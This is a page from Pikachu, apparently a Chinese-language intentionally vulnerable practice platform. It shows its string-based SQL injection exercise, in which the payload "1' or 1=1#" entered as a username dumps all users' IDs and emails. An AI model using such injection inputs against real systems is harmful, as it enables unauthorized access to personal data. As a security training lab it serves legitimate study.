 Pikachu 漏洞练习平台 pika~pika~
系统介绍
暴力破解
Cross-Site Scripting
CSRF
SQL-Inject
概述
数字型注入(post)
字符型注入(get)
搜索型注入
xx型注入
"insert/update"注入
"delete"注入
"http header"注入
sqli > 字符型注入
what's your username?
x 1' or 1=1# 查询
your uid:1
your email is: xdasdzxc
your uid:2
your email is: allen@pikachu.com
your uid:3
your email is: kobe@pikachu.com
your uid:4
your email is: grady@pikachu.com
your uid:5
your email is: kevin@pikachu.com
your uid:6
your email is: lucy@pikachu.com
your uid:7
your email is: lili@pikachu.com